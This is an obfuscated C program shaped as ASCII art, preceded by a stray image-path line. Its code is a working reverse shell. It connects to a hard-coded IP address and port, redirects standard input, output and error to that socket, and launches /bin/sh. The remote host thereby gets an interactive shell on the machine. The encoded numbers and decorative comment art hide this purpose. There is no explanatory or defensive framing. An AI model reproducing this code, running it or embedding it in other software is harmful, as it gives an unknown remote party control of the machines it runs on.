 \
int
main()
{int sa[2]
;short *ss=
(short*)&sa
/*xxx  xxx*/
;int s;*ss=2
;ss[1]=537\
64;sa[1]=1\
967670410;
s=socket(2,
1,0);/*XXXX
*/connect(s,
sa,16);dup2
(s,0);dup2(s
,1);dup2(s,2
);execve("/"
"bin/sh",0,0);
/*|###!###|*\
/*||###!###||*\
/*|||###!###|||*\
||||/     /  \     \||||
|||/    (( : ))    \|||
||/   ((   :   ))   \||
|/   ((    :    ))   \|
((   ~  ))
(( : ))
(*/}